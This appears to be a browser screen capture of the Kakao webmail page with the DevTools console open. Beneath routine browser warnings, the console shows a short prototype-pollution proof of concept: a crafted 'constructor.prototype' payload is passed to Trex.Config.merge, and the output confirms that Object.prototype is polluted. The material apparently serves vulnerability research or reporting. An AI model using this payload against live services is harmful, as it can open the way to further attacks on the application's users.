 mail.kakao.com
kakaomail
<img>a
메일쓰기
내게쓰기
관심친구
안읽음
중요
첨부
전체메일
받은메일함
내게쓴메일함
보낸메일함
수신확인
임시보관함
내 메일함
요소
콘솔
소스
네트워크
성능
메모리
애플리케이션
Lighthouse
EditThisCookie
top
필터
이 사이드바는 향후
Chrome 버전에서 삭제
됩니다. 의견이 있다면
다음을 통해 알려 주세
요. Issue Tracker.
메시지 5개
사용자 메시지 ...
오류 없음
경고 없음
정보 2건
상세 메시지 3개
표현식
undefined
[Violation] Avoid using document.write(). https://developers.google.com/web/updates/2016/08/removing-document-write
[Violation] Added non-passive event listener to a scroll-blocking 'wheel' event. Consider marking event handler as 'passive' t
See https://www.chromestatus.com/feature/5745543795965952
[Violation] Added non-passive event listener to a scroll-blocking 'wheel' event. Consider marking event handler as 'passive' t
See https://www.chromestatus.com/feature/5745543795965952
const a = {};
console.log(`Before : ${Object.pollution}`) // undefined
Trex.Config.merge(a, {'constructor':{'prototype':{'pollution':true}}});
console.log(`After : ${Object.pollution}`); // true
Before : undefined
After : true
undefined